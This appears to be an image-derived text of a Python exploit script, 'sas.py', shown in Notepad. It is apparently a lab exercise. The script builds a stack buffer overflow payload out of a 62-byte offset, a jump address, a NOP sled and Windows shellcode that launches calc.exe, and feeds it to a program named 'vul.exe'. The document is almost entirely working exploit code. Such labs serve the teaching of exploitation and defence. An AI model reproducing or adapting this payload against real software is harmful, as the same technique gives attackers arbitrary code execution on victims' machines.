 *sas.py - Notepad
File Edit Format View Help
from subprocess import Popen, PIPE
payload = b"\xc4"*62 # offset value we have found from immunity debugger
payload += b"\xe7\xee\x9e\x75" # jump address in little endian format 759EEEE7
payload += (b"\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
b"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
b"\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01"
b"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75"
b"\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
b"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
b"\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53"
b"\x53\x53\x53\x53\x52\x53\xff\xd7") # shellcode to windows calculator with f
p = Popen(["vul.exe"], stdout=PIPE, stdin=PIPE) # vulnerable program
p.communicate(payload)
Ln 6, Col 1 100% Windows (CRLF) UTF-8